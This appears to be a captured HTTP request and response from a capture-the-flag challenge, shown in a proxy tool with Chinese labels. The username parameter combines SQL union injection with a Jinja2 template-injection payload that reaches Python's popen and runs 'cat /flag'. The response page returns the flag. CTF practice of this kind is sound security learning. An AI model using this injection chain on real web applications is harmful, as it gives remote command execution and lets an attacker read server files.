 请求
美化 Raw Hex \n
1 GET /snake_win?username=
0'+union+select+1,2,"{{''.__class__.__mro__[1].__subclasses__()[117]
.__init__.__globals__['popen']('cat+/flag').read()}}"-- HTTP/1.1
2 Host: eci-2ze6bhm7y89tefxnjdy5.cloudeci1.ichunqiu.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:
http://eci-2ze6bhm7y89tefxnjdy5.cloudeci1.ichunqiu.com:5000/snake_wi
n?username=1%27+order+by+3;--
9 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1722006294,1723623724,1723858266; session=
eyJ1c2VybmFtZSI6Int7Nyo3fX0ifQ.ZyY4Mw.lZajIb-UxSXEeny0xD2KdFbemoA
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
Congratulations!
</title>
13 <link rel="stylesheet" href="/static/css/style.css">
14 </head>
15 <body>
16 <div class="container">
17 <h1>
Congratulations, 0' union select
1,2,"{{''.__class__.__mro__[1].__subclasses__()[117].__init__.__gl
obals__['popen']('cat /flag').read()}}"--!
</h1>
18 <p>
You have won the game!
</p>
19 <p>
Your best time: flag{35555c41-e97f-4f2b-8a7b-28045b593650} seconds
</p>
20 <a href="/">
Play Again
</a>
21 </div>
22 </body>
23 </html>